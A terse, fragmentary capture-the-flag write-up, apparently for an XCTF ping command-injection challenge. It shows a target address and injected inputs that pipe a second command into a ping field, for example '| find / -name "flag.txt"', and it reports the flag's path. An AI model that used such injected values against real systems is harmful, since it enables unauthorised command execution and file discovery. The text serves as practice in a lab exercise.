 xctf_百度搜索
题目
writeup
111.198.29.45:34807
PING
111.198.29.45 | find / -name "flag.txt"
PING
ping -c 3 111.198.29.45 | find / -name "flag.txt"
/home/flag.txt